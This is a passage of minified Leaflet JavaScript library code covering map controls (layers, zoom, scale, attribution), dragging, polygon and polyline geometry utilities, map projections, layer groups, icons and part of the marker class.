this._map?(Ht(this._container),this.onRemove&&this.onRemove(this._map),this._map.off("unload",this.remove,this),this._map=null,this):this},_refocusOnMap:function(e){this._map&&e&&e.screenX>0&&e.screenY>0&&this._map.getContainer().focus()}}),Vr=function(e){return new ki(e)};xt.include({addControl:function(e){return e.addTo(this),this},removeControl:function(e){return e.remove(),this},_initControlPos:function(){var e=this._controlCorners={},r="leaflet-",l=this._controlContainer=bt("div",r+"control-container",this._container);function c(p,v){var P=r+p+" "+r+v;e[p+v]=bt("div",P,l)}c("top","left"),c("top","right"),c("bottom","left"),c("bottom","right")},_clearControlPos:function(){for(var e in this._controlCorners)Ht(this._controlCorners[e]);Ht(this._controlContainer),delete this._controlCorners,delete this._controlContainer}});var Nl=ki.extend({options:{collapsed:!0,position:"topright",autoZIndex:!0,hideSingleBase:!1,sortLayers:!1,sortFunction:function(e,r,l,c){return l<c?-1:c<l?1:0}},initialize:function(e,r,l){w(this,l),this._layerControlInputs=[],this._layers=[],this._lastZIndex=0,this._handlingClick=!1,this._preventClick=!1;for(var c in e)this._addLayer(e[c],c);for(c in r)this._addLayer(r[c],c,!0)},onAdd:function(e){this._initLayout(),this._update(),this._map=e,e.on("zoomend",this._checkDisabledLayers,this);for(var r=0;r<this._layers.length;r++)this._layers[r].layer.on("add remove",this._onLayerChange,this);return this._container},addTo:function(e){return ki.prototype.addTo.call(this,e),this._expandIfNotCollapsed()},onRemove:function(){this._map.off("zoomend",this._checkDisabledLayers,this);for(var e=0;e<this._layers.length;e++)this._layers[e].layer.off("add remove",this._onLayerChange,this)},addBaseLayer:function(e,r){return this._addLayer(e,r),this._map?this._update():this},addOverlay:function(e,r){return this._addLayer(e,r,!0),this._map?this._update():this},removeLayer:function(e){e.off("add remove",this._onLayerChange,this);var r=this._getLayer(f(e));return r&&this._layers.splice(this._layers.indexOf(r),1),this._map?this._update():this},expand:function(){ht(this._container,"leaflet-control-layers-expanded"),this._section.style.height=null;var e=this._map.getSize().y-(this._container.offsetTop+50);return e<this._section.clientHeight?(ht(this._section,"leaflet-control-layers-scrollbar"),this._section.style.height=e+"px"):Ut(this._section,"leaflet-control-layers-scrollbar"),this._checkDisabledLayers(),this},collapse:function(){return Ut(this._container,"leaflet-control-layers-expanded"),this},_initLayout:function(){var e="leaflet-control-layers",r=this._container=bt("div",e),l=this.options.collapsed;r.setAttribute("aria-haspopup",!0),Gr(r),Ko(r);var c=this._section=bt("section",e+"-list");l&&(this._map.on("click",this.collapse,this),lt(r,{mouseenter:this._expandSafely,mouseleave:this.collapse},this));var p=this._layersLink=bt("a",e+"-toggle",r);p.href="#",p.title="Layers",p.setAttribute("role","button"),lt(p,{keydown:function(v){v.keyCode===13&&this._expandSafely()},click:function(v){we(v),this._expandSafely()}},this),l||this.expand(),this._baseLayersList=bt("div",e+"-base",c),this._separator=bt("div",e+"-separator",c),this._overlaysList=bt("div",e+"-overlays",c),r.appendChild(c)},_getLayer:function(e){for(var r=0;r<this._layers.length;r++)if(this._layers[r]&&f(this._layers[r].layer)===e)return this._layers[r]},_addLayer:function(e,r,l){this._map&&e.on("add remove",this._onLayerChange,this),this._layers.push({layer:e,name:r,overlay:l}),this.options.sortLayers&&this._layers.sort(u(function(c,p){return this.options.sortFunction(c.layer,p.layer,c.name,p.name)},this)),this.options.autoZIndex&&e.setZIndex&&(this._lastZIndex++,e.setZIndex(this._lastZIndex)),this._expandIfNotCollapsed()},_update:function(){if(!this._container)return this;ks(this._baseLayersList),ks(this._overlaysList),this._layerControlInputs=[];var e,r,l,c,p=0;for(l=0;l<this._layers.length;l++)c=this._layers[l],this._addItem(c),r=r||c.overlay,e=e||!c.overlay,p+=c.overlay?0:1;return this.options.hideSingleBase&&(e=e&&p>1,this._baseLayersList.style.display=e?"":"none"),this._separator.style.display=r&&e?"":"none",this},_onLayerChange:function(e){this._handlingClick||this._update();var r=this._getLayer(f(e.target)),l=r.overlay?e.type==="add"?"overlayadd":"overlayremove":e.type==="add"?"baselayerchange":null;l&&this._map.fire(l,r)},_createRadioElement:function(e,r){var l='<input type="radio" class="leaflet-control-layers-selector" name="'+e+'"'+(r?' checked="checked"':"")+"/>",c=document.createElement("div");return c.innerHTML=l,c.firstChild},_addItem:function(e){var r=document.createElement("label"),l=this._map.hasLayer(e.layer),c;e.overlay?(c=document.createElement("input"),c.type="checkbox",c.className="leaflet-control-layers-selector",c.defaultChecked=l):c=this._createRadioElement("leaflet-base-layers_"+f(this),l),this._layerControlInputs.push(c),c.layerId=f(e.layer),lt(c,"click",this._onInputClick,this);var p=document.createElement("span");p.innerHTML=" "+e.name;var v=document.createElement("span");r.appendChild(v),v.appendChild(c),v.appendChild(p);var P=e.overlay?this._overlaysList:this._baseLayersList;return P.appendChild(r),this._checkDisabledLayers(),r},_onInputClick:function(){if(!this._preventClick){var e=this._layerControlInputs,r,l,c=[],p=[];this._handlingClick=!0;for(var v=e.length-1;v>=0;v--)r=e[v],l=this._getLayer(r.layerId).layer,r.checked?c.push(l):r.checked||p.push(l);for(v=0;v<p.length;v++)this._map.hasLayer(p[v])&&this._map.removeLayer(p[v]);for(v=0;v<c.length;v++)this._map.hasLayer(c[v])||this._map.addLayer(c[v]);this._handlingClick=!1,this._refocusOnMap()}},_checkDisabledLayers:function(){for(var e=this._layerControlInputs,r,l,c=this._map.getZoom(),p=e.length-1;p>=0;p--)r=e[p],l=this._getLayer(r.layerId).layer,r.disabled=l.options.minZoom!==void 0&&c<l.options.minZoom||l.options.maxZoom!==void 0&&c>l.options.maxZoom},_expandIfNotCollapsed:function(){return this._map&&!this.options.collapsed&&this.expand(),this},_expandSafely:function(){var e=this._section;this._preventClick=!0,lt(e,"click",we),this.expand();var r=this;setTimeout(function(){kt(e,"click",we),r._preventClick=!1})}}),Gc=function(e,r,l){return new Nl(e,r,l)},Qo=ki.extend({options:{position:"topleft",zoomInText:'<span aria-hidden="true">+</span>',zoomInTitle:"Zoom in",zoomOutText:'<span aria-hidden="true">&#x2212;</span>',zoomOutTitle:"Zoom out"},onAdd:function(e){var r="leaflet-control-zoom",l=bt("div",r+" leaflet-bar"),c=this.options;return this._zoomInButton=this._createButton(c.zoomInText,c.zoomInTitle,r+"-in",l,this._zoomIn),this._zoomOutButton=this._createButton(c.zoomOutText,c.zoomOutTitle,r+"-out",l,this._zoomOut),this._updateDisabled(),e.on("zoomend zoomlevelschange",this._updateDisabled,this),l},onRemove:function(e){e.off("zoomend zoomlevelschange",this._updateDisabled,this)},disable:function(){return this._disabled=!0,this._updateDisabled(),this},enable:function(){return this._disabled=!1,this._updateDisabled(),this},_zoomIn:function(e){!this._disabled&&this._map._zoom<this._map.getMaxZoom()&&this._map.zoomIn(this._map.options.zoomDelta*(e.shiftKey?3:1))},_zoomOut:function(e){!this._disabled&&this._map._zoom>this._map.getMinZoom()&&this._map.zoomOut(this._map.options.zoomDelta*(e.shiftKey?3:1))},_createButton:function(e,r,l,c,p){var v=bt("a",l,c);return v.innerHTML=e,v.href="#",v.title=r,v.setAttribute("role","button"),v.setAttribute("aria-label",r),Gr(v),lt(v,"click",Wn),lt(v,"click",p,this),lt(v,"click",this._refocusOnMap,this),v},_updateDisabled:function(){var e=this._map,r="leaflet-disabled";Ut(this._zoomInButton,r),Ut(this._zoomOutButton,r),this._zoomInButton.setAttribute("aria-disabled","false"),this._zoomOutButton.setAttribute("aria-disabled","false"),(this._disabled||e._zoom===e.getMinZoom())&&(ht(this._zoomOutButton,r),this._zoomOutButton.setAttribute("aria-disabled","true")),(this._disabled||e._zoom===e.getMaxZoom())&&(ht(this._zoomInButton,r),this._zoomInButton.setAttribute("aria-disabled","true"))}});xt.mergeOptions({zoomControl:!0}),xt.addInitHook(function(){this.options.zoomControl&&(this.zoomControl=new Qo,this.addControl(this.zoomControl))});var Vc=function(e){return new Qo(e)},Fl=ki.extend({options:{position:"bottomleft",maxWidth:100,metric:!0,imperial:!0},onAdd:function(e){var r="leaflet-control-scale",l=bt("div",r),c=this.options;return this._addScales(c,r+"-line",l),e.on(c.updateWhenIdle?"moveend":"move",this._update,this),e.whenReady(this._update,this),l},onRemove:function(e){e.off(this.options.updateWhenIdle?"moveend":"move",this._update,this)},_addScales:function(e,r,l){e.metric&&(this._mScale=bt("div",r,l)),e.imperial&&(this._iScale=bt("div",r,l))},_update:function(){var e=this._map,r=e.getSize().y/2,l=e.distance(e.containerPointToLatLng([0,r]),e.containerPointToLatLng([this.options.maxWidth,r]));this._updateScales(l)},_updateScales:function(e){this.options.metric&&e&&this._updateMetric(e),this.options.imperial&&e&&this._updateImperial(e)},_updateMetric:function(e){var r=this._getRoundNum(e),l=r<1e3?r+" m":r/1e3+" km";this._updateScale(this._mScale,l,r/e)},_updateImperial:function(e){var r=e*3.2808399,l,c,p;r>5280?(l=r/5280,c=this._getRoundNum(l),this._updateScale(this._iScale,c+" mi",c/l)):(p=this._getRoundNum(r),this._updateScale(this._iScale,p+" ft",p/r))},_updateScale:function(e,r,l){e.style.width=Math.round(this.options.maxWidth*l)+"px",e.innerHTML=r},_getRoundNum:function(e){var r=Math.pow(10,(Math.floor(e)+"").length-1),l=e/r;return l=l>=10?10:l>=5?5:l>=3?3:l>=2?2:1,r*l}}),qc=function(e){return new Fl(e)},$c='<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="12" height="8" viewBox="0 0 12 8" class="leaflet-attribution-flag"><path fill="#4C7BE1" d="M0 0h12v4H0z"/><path fill="#FFD500" d="M0 4h12v3H0z"/><path fill="#E0BC00" d="M0 7h12v1H0z"/></svg>',ta=ki.extend({options:{position:"bottomright",prefix:'<a href="https://leafletjs.com" title="A JavaScript library for interactive maps">'+($.inlineSvg?$c+" ":"")+"Leaflet</a>"},initialize:function(e){w(this,e),this._attributions={}},onAdd:function(e){e.attributionControl=this,this._container=bt("div","leaflet-control-attribution"),Gr(this._container);for(var r in e._layers)e._layers[r].getAttribution&&this.addAttribution(e._layers[r].getAttribution());return this._update(),e.on("layeradd",this._addAttribution,this),this._container},onRemove:function(e){e.off("layeradd",this._addAttribution,this)},_addAttribution:function(e){e.layer.getAttribution&&(this.addAttribution(e.layer.getAttribution()),e.layer.once("remove",function(){this.removeAttribution(e.layer.getAttribution())},this))},setPrefix:function(e){return this.options.prefix=e,this._update(),this},addAttribution:function(e){return e?(this._attributions[e]||(this._attributions[e]=0),this._attributions[e]++,this._update(),this):this},removeAttribution:function(e){return e?(this._attributions[e]&&(this._attributions[e]--,this._update()),this):this},_update:function(){if(this._map){var e=[];for(var r in this._attributions)this._attributions[r]&&e.push(r);var l=[];this.options.prefix&&l.push(this.options.prefix),e.length&&l.push(e.join(", ")),this._container.innerHTML=l.join(' <span aria-hidden="true">|</span> ')}}});xt.mergeOptions({attributionControl:!0}),xt.addInitHook(function(){this.options.attributionControl&&new ta().addTo(this)});var Yc=function(e){return new ta(e)};ki.Layers=Nl,ki.Zoom=Qo,ki.Scale=Fl,ki.Attribution=ta,Vr.layers=Gc,Vr.zoom=Vc,Vr.scale=qc,Vr.attribution=Yc;var Ni=V.extend({initialize:function(e){this._map=e},enable:function(){return this._enabled?this:(this._enabled=!0,this.addHooks(),this)},disable:function(){return this._enabled?(this._enabled=!1,this.removeHooks(),this):this},enabled:function(){return!!this._enabled}});Ni.addTo=function(e,r){return e.addHandler(r,this),this};var Uc={Events:X},Zl=$.touch?"touchstart mousedown":"mousedown",wn=J.extend({options:{clickTolerance:3},initialize:function(e,r,l,c){w(this,c),this._element=e,this._dragStartTarget=r||e,this._preventOutline=l},enable:function(){this._enabled||(lt(this._dragStartTarget,Zl,this._onDown,this),this._enabled=!0)},disable:function(){this._enabled&&(wn._dragging===this&&this.finishDrag(!0),kt(this._dragStartTarget,Zl,this._onDown,this),this._enabled=!1,this._moved=!1)},_onDown:function(e){if(this._enabled&&(this._moved=!1,!Zo(this._element,"leaflet-zoom-anim"))){if(e.touches&&e.touches.length!==1){wn._dragging===this&&this.finishDrag();return}if(!(wn._dragging||e.shiftKey||e.which!==1&&e.button!==1&&!e.touches)&&(wn._dragging=this,this._preventOutline&&$o(this._element),Go(),Zr(),!this._moving)){this.fire("down");var r=e.touches?e.touches[0]:e,l=zl(this._element);this._startPoint=new H(r.clientX,r.clientY),this._startPos=Zn(this._element),this._parentScale=Yo(l);var c=e.type==="mousedown";lt(document,c?"mousemove":"touchmove",this._onMove,this),lt(document,c?"mouseup":"touchend touchcancel",this._onUp,this)}}},_onMove:function(e){if(this._enabled){if(e.touches&&e.touches.length>1){this._moved=!0;return}var r=e.touches&&e.touches.length===1?e.touches[0]:e,l=new H(r.clientX,r.clientY)._subtract(this._startPoint);!l.x&&!l.y||Math.abs(l.x)+Math.abs(l.y)<this.options.clickTolerance||(l.x/=this._parentScale.x,l.y/=this._parentScale.y,we(e),this._moved||(this.fire("dragstart"),this._moved=!0,ht(document.body,"leaflet-dragging"),this._lastTarget=e.target||e.srcElement,window.SVGElementInstance&&this._lastTarget instanceof window.SVGElementInstance&&(this._lastTarget=this._lastTarget.correspondingUseElement),ht(this._lastTarget,"leaflet-drag-target")),this._newPos=this._startPos.add(l),this._moving=!0,this._lastEvent=e,this._updatePosition())}},_updatePosition:function(){var e={originalEvent:this._lastEvent};this.fire("predrag",e),Jt(this._element,this._newPos),this.fire("drag",e)},_onUp:function(){this._enabled&&this.finishDrag()},finishDrag:function(e){Ut(document.body,"leaflet-dragging"),this._lastTarget&&(Ut(this._lastTarget,"leaflet-drag-target"),this._lastTarget=null),kt(document,"mousemove touchmove",this._onMove,this),kt(document,"mouseup touchend touchcancel",this._onUp,this),Vo(),Hr();var r=this._moved&&this._moving;this._moving=!1,wn._dragging=!1,r&&this.fire("dragend",{noInertia:e,distance:this._newPos.distanceTo(this._startPos)})}});function Hl(e,r,l){var c,p=[1,4,2,8],v,P,z,I,G,Y,nt,dt;for(v=0,Y=e.length;v<Y;v++)e[v]._code=Gn(e[v],r);for(z=0;z<4;z++){for(nt=p[z],c=[],v=0,Y=e.length,P=Y-1;v<Y;P=v++)I=e[v],G=e[P],I._code&nt?G._code&nt||(dt=Ds(G,I,nt,r,l),dt._code=Gn(dt,r),c.push(dt)):(G._code&nt&&(dt=Ds(G,I,nt,r,l),dt._code=Gn(dt,r),c.push(dt)),c.push(I));e=c}return e}function Wl(e,r){var l,c,p,v,P,z,I,G,Y;if(!e||e.length===0)throw new Error("latlngs not passed");_i(e)||(console.warn("latlngs are not flat! Only the first ring will be used"),e=e[0]);var nt=it([0,0]),dt=at(e),ke=dt.getNorthWest().distanceTo(dt.getSouthWest())*dt.getNorthEast().distanceTo(dt.getNorthWest());ke<1700&&(nt=ea(e));var de=e.length,mi=[];for(l=0;l<de;l++){var Ve=it(e[l]);mi.push(r.project(it([Ve.lat-nt.lat,Ve.lng-nt.lng])))}for(z=I=G=0,l=0,c=de-1;l<de;c=l++)p=mi[l],v=mi[c],P=p.y*v.x-v.y*p.x,I+=(p.x+v.x)*P,G+=(p.y+v.y)*P,z+=P*3;z===0?Y=mi[0]:Y=[I/z,G/z];var vr=r.unproject(S(Y));return it([vr.lat+nt.lat,vr.lng+nt.lng])}function ea(e){for(var r=0,l=0,c=0,p=0;p<e.length;p++){var v=it(e[p]);r+=v.lat,l+=v.lng,c++}return it([r/c,l/c])}var Xc={__proto__:null,clipPolygon:Hl,polygonCenter:Wl,centroid:ea};function Gl(e,r){if(!r||!e.length)return e.slice();var l=r*r;return e=Jc(e,l),e=Kc(e,l),e}function Vl(e,r,l){return Math.sqrt(qr(e,r,l,!0))}function jc(e,r,l){return qr(e,r,l)}function Kc(e,r){var l=e.length,c=typeof Uint8Array!=void 0+""?Uint8Array:Array,p=new c(l);p[0]=p[l-1]=1,ia(e,p,r,0,l-1);var v,P=[];for(v=0;v<l;v++)p[v]&&P.push(e[v]);return P}function ia(e,r,l,c,p){var v=0,P,z,I;for(z=c+1;z<=p-1;z++)I=qr(e[z],e[c],e[p],!0),I>v&&(P=z,v=I);v>l&&(r[P]=1,ia(e,r,l,c,P),ia(e,r,l,P,p))}function Jc(e,r){for(var l=[e[0]],c=1,p=0,v=e.length;c<v;c++)Qc(e[c],e[p])>r&&(l.push(e[c]),p=c);return p<v-1&&l.push(e[v-1]),l}var ql;function $l(e,r,l,c,p){var v=c?ql:Gn(e,l),P=Gn(r,l),z,I,G;for(ql=P;;){if(!(v|P))return[e,r];if(v&P)return!1;z=v||P,I=Ds(e,r,z,l,p),G=Gn(I,l),z===v?(e=I,v=G):(r=I,P=G)}}function Ds(e,r,l,c,p){var v=r.x-e.x,P=r.y-e.y,z=c.min,I=c.max,G,Y;return l&8?(G=e.x+v*(I.y-e.y)/P,Y=I.y):l&4?(G=e.x+v*(z.y-e.y)/P,Y=z.y):l&2?(G=I.x,Y=e.y+P*(I.x-e.x)/v):l&1&&(G=z.x,Y=e.y+P*(z.x-e.x)/v),new H(G,Y,p)}function Gn(e,r){var l=0;return e.x<r.min.x?l|=1:e.x>r.max.x&&(l|=2),e.y<r.min.y?l|=4:e.y>r.max.y&&(l|=8),l}function Qc(e,r){var l=r.x-e.x,c=r.y-e.y;return l*l+c*c}function qr(e,r,l,c){var p=r.x,v=r.y,P=l.x-p,z=l.y-v,I=P*P+z*z,G;return I>0&&(G=((e.x-p)*P+(e.y-v)*z)/I,G>1?(p=l.x,v=l.y):G>0&&(p+=P*G,v+=z*G)),P=e.x-p,z=e.y-v,c?P*P+z*z:new H(p,v)}function _i(e){return!b(e[0])||typeof e[0][0]!="object"&&typeof e[0][0]!="undefined"}function Yl(e){return console.warn("Deprecated use of _flat, please use L.LineUtil.isFlat instead."),_i(e)}function Ul(e,r){var l,c,p,v,P,z,I,G;if(!e||e.length===0)throw new Error("latlngs not passed");_i(e)||(console.warn("latlngs are not flat! Only the first ring will be used"),e=e[0]);var Y=it([0,0]),nt=at(e),dt=nt.getNorthWest().distanceTo(nt.getSouthWest())*nt.getNorthEast().distanceTo(nt.getNorthWest());dt<1700&&(Y=ea(e));var ke=e.length,de=[];for(l=0;l<ke;l++){var mi=it(e[l]);de.push(r.project(it([mi.lat-Y.lat,mi.lng-Y.lng])))}for(l=0,c=0;l<ke-1;l++)c+=de[l].distanceTo(de[l+1])/2;if(c===0)G=de[0];else for(l=0,v=0;l<ke-1;l++)if(P=de[l],z=de[l+1],p=P.distanceTo(z),v+=p,v>c){I=(v-c)/p,G=[z.x-I*(z.x-P.x),z.y-I*(z.y-P.y)];break}var Ve=r.unproject(S(G));return it([Ve.lat+Y.lat,Ve.lng+Y.lng])}var tf={__proto__:null,simplify:Gl,pointToSegmentDistance:Vl,closestPointOnSegment:jc,clipSegment:$l,_getEdgeIntersection:Ds,_getBitCode:Gn,_sqClosestPointOnSegment:qr,isFlat:_i,_flat:Yl,polylineCenter:Ul},na={project:function(e){return new H(e.lng,e.lat)},unproject:function(e){return new rt(e.y,e.x)},bounds:new K([-180,-90],[180,90])},ra={R:6378137,R_MINOR:6356752314245179e-9,bounds:new K([-2003750834279e-5,-1549657073972e-5],[2003750834279e-5,1876465623138e-5]),project:function(e){var r=Math.PI/180,l=this.R,c=e.lat*r,p=this.R_MINOR/l,v=Math.sqrt(1-p*p),P=v*Math.sin(c),z=Math.tan(Math.PI/4-c/2)/Math.pow((1-P)/(1+P),v/2);return c=-l*Math.log(Math.max(z,1e-10)),new H(e.lng*r*l,c)},unproject:function(e){for(var r=180/Math.PI,l=this.R,c=this.R_MINOR/l,p=Math.sqrt(1-c*c),v=Math.exp(-e.y/l),P=Math.PI/2-2*Math.atan(v),z=0,I=.1,G;z<15&&Math.abs(I)>1e-7;z++)G=p*Math.sin(P),G=Math.pow((1-G)/(1+G),p/2),I=Math.PI/2-2*Math.atan(v*G)-P,P+=I;return new rt(P*r,e.x*r/l)}},ef={__proto__:null,LonLat:na,Mercator:ra,SphericalMercator:li},nf=s({},It,{code:"EPSG:3395",projection:ra,transformation:function(){var e=.5/(Math.PI*ra.R);return ve(e,.5,-e,.5)}()}),Xl=s({},It,{code:"EPSG:4326",projection:na,transformation:ve(1/180,1,-1/180,.5)}),rf=s({},St,{projection:na,transformation:ve(1,0,-1,0),scale:function(e){return Math.pow(2,e)},zoom:function(e){return Math.log(e)/Math.LN2},distance:function(e,r){var l=r.lng-e.lng,c=r.lat-e.lat;return Math.sqrt(l*l+c*c)},infinite:!0});St.Earth=It,St.EPSG3395=nf,St.EPSG3857=mt,St.EPSG900913=Zt,St.EPSG4326=Xl,St.Simple=rf;var Oi=J.extend({options:{pane:"overlayPane",attribution:null,bubblingMouseEvents:!0},addTo:function(e){return e.addLayer(this),this},remove:function(){return this.removeFrom(this._map||this._mapToAdd)},removeFrom:function(e){return e&&e.removeLayer(this),this},getPane:function(e){return this._map.getPane(e?this.options[e]||e:this.options.pane)},addInteractiveTarget:function(e){return this._map._targets[f(e)]=this,this},removeInteractiveTarget:function(e){return delete this._map._targets[f(e)],this},getAttribution:function(){return this.options.attribution},_layerAdd:function(e){var r=e.target;if(r.hasLayer(this)){if(this._map=r,this._zoomAnimated=r._zoomAnimated,this.getEvents){var l=this.getEvents();r.on(l,this),this.once("remove",function(){r.off(l,this)},this)}this.onAdd(r),this.fire("add"),r.fire("layeradd",{layer:this})}}});xt.include({addLayer:function(e){if(!e._layerAdd)throw new Error("The provided object is not a Layer.");var r=f(e);return this._layers[r]?this:(this._layers[r]=e,e._mapToAdd=this,e.beforeAdd&&e.beforeAdd(this),this.whenReady(e._layerAdd,e),this)},removeLayer:function(e){var r=f(e);return this._layers[r]?(this._loaded&&e.onRemove(this),delete this._layers[r],this._loaded&&(this.fire("layerremove",{layer:e}),e.fire("remove")),e._map=e._mapToAdd=null,this):this},hasLayer:function(e){return f(e)in this._layers},eachLayer:function(e,r){for(var l in this._layers)e.call(r,this._layers[l]);return this},_addLayers:function(e){e=e?b(e)?e:[e]:[];for(var r=0,l=e.length;r<l;r++)this.addLayer(e[r])},_addZoomLimit:function(e){(!isNaN(e.options.maxZoom)||!isNaN(e.options.minZoom))&&(this._zoomBoundLayers[f(e)]=e,this._updateZoomLevels())},_removeZoomLimit:function(e){var r=f(e);this._zoomBoundLayers[r]&&(delete this._zoomBoundLayers[r],this._updateZoomLevels())},_updateZoomLevels:function(){var e=1/0,r=-1/0,l=this._getZoomSpan();for(var c in this._zoomBoundLayers){var p=this._zoomBoundLayers[c].options;e=p.minZoom===void 0?e:Math.min(e,p.minZoom),r=p.maxZoom===void 0?r:Math.max(r,p.maxZoom)}this._layersMaxZoom=r===-1/0?void 0:r,this._layersMinZoom=e===1/0?void 0:e,l!==this._getZoomSpan()&&this.fire("zoomlevelschange"),this.options.maxZoom===void 0&&this._layersMaxZoom&&this.getZoom()>this._layersMaxZoom&&this.setZoom(this._layersMaxZoom),this.options.minZoom===void 0&&this._layersMinZoom&&this.getZoom()<this._layersMinZoom&&this.setZoom(this._layersMinZoom)}});var dr=Oi.extend({initialize:function(e,r){w(this,r),this._layers={};var l,c;if(e)for(l=0,c=e.length;l<c;l++)this.addLayer(e[l])},addLayer:function(e){var r=this.getLayerId(e);return this._layers[r]=e,this._map&&this._map.addLayer(e),this},removeLayer:function(e){var r=e in this._layers?e:this.getLayerId(e);return this._map&&this._layers[r]&&this._map.removeLayer(this._layers[r]),delete this._layers[r],this},hasLayer:function(e){var r=typeof e=="number"?e:this.getLayerId(e);return r in this._layers},clearLayers:function(){return this.eachLayer(this.removeLayer,this)},invoke:function(e){var r=Array.prototype.slice.call(arguments,1),l,c;for(l in this._layers)c=this._layers[l],c[e]&&c[e].apply(c,r);return this},onAdd:function(e){this.eachLayer(e.addLayer,e)},onRemove:function(e){this.eachLayer(e.removeLayer,e)},eachLayer:function(e,r){for(var l in this._layers)e.call(r,this._layers[l]);return this},getLayer:function(e){return this._layers[e]},getLayers:function(){var e=[];return this.eachLayer(e.push,e),e},setZIndex:function(e){return this.invoke("setZIndex",e)},getLayerId:function(e){return f(e)}}),sf=function(e,r){return new dr(e,r)},nn=dr.extend({addLayer:function(e){return this.hasLayer(e)?this:(e.addEventParent(this),dr.prototype.addLayer.call(this,e),this.fire("layeradd",{layer:e}))},removeLayer:function(e){return this.hasLayer(e)?(e in this._layers&&(e=this._layers[e]),e.removeEventParent(this),dr.prototype.removeLayer.call(this,e),this.fire("layerremove",{layer:e})):this},setStyle:function(e){return this.invoke("setStyle",e)},bringToFront:function(){return this.invoke("bringToFront")},bringToBack:function(){return this.invoke("bringToBack")},getBounds:function(){var e=new Ct;for(var r in this._layers){var l=this._layers[r];e.extend(l.getBounds?l.getBounds():l.getLatLng())}return e}}),of=function(e,r){return new nn(e,r)},pr=V.extend({options:{popupAnchor:[0,0],tooltipAnchor:[0,0],crossOrigin:!1},initialize:function(e){w(this,e)},createIcon:function(e){return this._createIcon("icon",e)},createShadow:function(e){return this._createIcon("shadow",e)},_createIcon:function(e,r){var l=this._getIconUrl(e);if(!l){if(e==="icon")throw new Error("iconUrl not set in Icon options (see the docs).");return null}var c=this._createImg(l,r&&r.tagName==="IMG"?r:null);return this._setIconStyles(c,e),(this.options.crossOrigin||this.options.crossOrigin==="")&&(c.crossOrigin=this.options.crossOrigin===!0?"":this.options.crossOrigin),c},_setIconStyles:function(e,r){var l=this.options,c=l[r+"Size"];typeof c=="number"&&(c=[c,c]);var p=S(c),v=S(r==="shadow"&&l.shadowAnchor||l.iconAnchor||p&&p.divideBy(2,!0));e.className="leaflet-marker-"+r+" "+(l.className||""),v&&(e.style.marginLeft=-v.x+"px",e.style.marginTop=-v.y+"px"),p&&(e.style.width=p.x+"px",e.style.height=p.y+"px")},_createImg:function(e,r){return r=r||document.createElement("img"),r.src=e,r},_getIconUrl:function(e){return $.retina&&this.options[e+"RetinaUrl"]||this.options[e+"Url"]}});function af(e){return new pr(e)}var $r=pr.extend({options:{iconUrl:"marker-icon.png",iconRetinaUrl:"marker-icon-2x.png",shadowUrl:"marker-shadow.png",iconSize:[25,41],iconAnchor:[12,41],popupAnchor:[1,-34],tooltipAnchor:[16,-28],shadowSize:[41,41]},_getIconUrl:function(e){return typeof $r.imagePath!="string"&&($r.imagePath=this._detectIconPath()),(this.options.imagePath||$r.imagePath)+pr.prototype._getIconUrl.call(this,e)},_stripUrl:function(e){var r=function(l,c,p){var v=c.exec(l);return v&&v[p]};return e=r(e,/^url\((['"])?(.+)\1\)$/,2),e&&r(e,/^(.*)marker-icon\.png$/,1)},_detectIconPath:function(){var e=bt("div","leaflet-default-icon-path",document.body),r=Ei(e,"background-image")||Ei(e,"backgroundImage");if(document.body.removeChild(e),r=this._stripUrl(r),r)return r;var l=document.querySelector('link[href$="leaflet.css"]');return l?l.href.substring(0,l.href.length-11-1):""}}),jl=Ni.extend({initialize:function(e){this._marker=e},addHooks:function(){var e=this._marker._icon;this._draggable||(this._draggable=new wn(e,e,!0)),this._draggable.on({dragstart:this._onDragStart,predrag:this._onPreDrag,drag:this._onDrag,dragend:this._onDragEnd},this).enable(),ht(e,"leaflet-marker-draggable")},removeHooks:function(){this._draggable.off({dragstart:this._onDragStart,predrag:this._onPreDrag,drag:this._onDrag,dragend:this._onDragEnd},this).disable(),this._marker._icon&&Ut(this._marker._icon,"leaflet-marker-draggable")},moved:function(){return this._draggable&&this._draggable._moved},_adjustPan:function(e){var r=this._marker,l=r._map,c=this._marker.options.autoPanSpeed,p=this._marker.options.autoPanPadding,v=Zn(r._icon),P=l.getPixelBounds(),z=l.getPixelOrigin(),I=vt(P.min._subtract(z).add(p),P.max._subtract(z).subtract(p));if(!I.contains(v)){var G=S((Math.max(I.max.x,v.x)-I.max.x)/(P.max.x-I.max.x)-(Math.min(I.min.x,v.x)-I.min.x)/(P.min.x-I.min.x),(Math.max(I.max.y,v.y)-I.max.y)/(P.max.y-I.max.y)-(Math.min(I.min.y,v.y)-I.min.y)/(P.min.y-I.min.y)).multiplyBy(c);l.panBy(G,{animate:!1}),this._draggable._newPos._add(G),this._draggable._startPos._add(G),Jt(r._icon,this._draggable._newPos),this._onDrag(e),this._panRequest=Z(this._adjustPan.bind(this,e))}},_onDragStart:function(){this._oldLatLng=this._marker.getLatLng(),this._marker.closePopup&&this._marker.closePopup(),this._marker.fire("movestart").fire("dragstart")},_onPreDrag:function(e){this._marker.options.autoPan&&(N(this._panRequest),this._panRequest=Z(this._adjustPan.bind(this,e)))},_onDrag:function(e){var r=this._marker,l=r._shadow,c=Zn(r._icon),p=r._map.layerPointToLatLng(c);l&&Jt(l,c),r._latlng=p,e.latlng=p,e.oldLatLng=this._oldLatLng,r.fire("move",e).fire("drag",e)},_onDragEnd:function(e){N(this._panRequest),delete this._oldLatLng,this._marker.fire("moveend").fire("dragend",e)}}),Bs=Oi.extend({options:{icon:new $r,interactive:!0,keyboard:!0,title:"",alt:"Marker",zIndexOffset:0,opacity:1,riseOnHover:!1,riseOffset:250,pane:"markerPane",shadowPane:"shadowPane",bubblingMouseEvents:!1,autoPanOnFocus:!0,draggable:!1,autoPan:!1,autoPanPadding:[50,50],autoPanSpeed:10},initialize:function(e,r){w(this,r),this._latlng=it(e)},onAdd:function(e){this._zoomAnimated=this._zoomAnimated&&e.options.markerZoomAnimation,this._zoomAnimated&&e.on("zoomanim",this._animateZoom,this),this._initIcon(),this.update()},onRemove:function(e){this.dragging&&this.dragging.enabled()&&(this.options.draggable=!0,this.dragging.removeHooks()),delete this.dragging,this._zoomAnimated&&e.off("zoomanim",this._animateZoom,this),this._removeIcon(),this._removeShadow()},getEvents:function(){return{zoom:this.update,viewreset:this.update}},getLatLng:function(){return this._latlng},setLatLng:function(e){var r=this._latlng;return this._latlng=it(e),this.update(),this.fire("move",{oldLatLng:r,latlng:this._latlng})},setZIndexOffset:function(e){return this.options.zIndexOffset=e,this.update()},getIcon:function(){return this.options.icon},setIcon:function(e){return 